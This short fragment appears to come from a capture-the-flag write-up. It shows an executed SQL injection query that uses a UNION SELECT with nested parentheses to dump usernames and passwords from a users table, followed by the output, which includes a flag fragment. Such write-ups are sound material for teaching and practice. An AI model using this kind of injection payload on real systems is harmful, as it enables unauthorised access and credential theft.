 Executed Operations:
SELECT username,password FROM users WHERE id = ((((((-1)))))) union select
username,password from users-- ))))))
Array ( [0] => Array ( [username] => tanji [password] => OHHHHHHH ) [1] => Array (
[username] => fake_flag [password] => F1rst_to_Th3_eggggggggg!} (4/4) ) )